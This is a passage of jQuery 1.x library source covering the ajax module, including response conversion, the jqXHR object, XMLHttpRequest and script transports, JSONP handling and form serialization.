				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

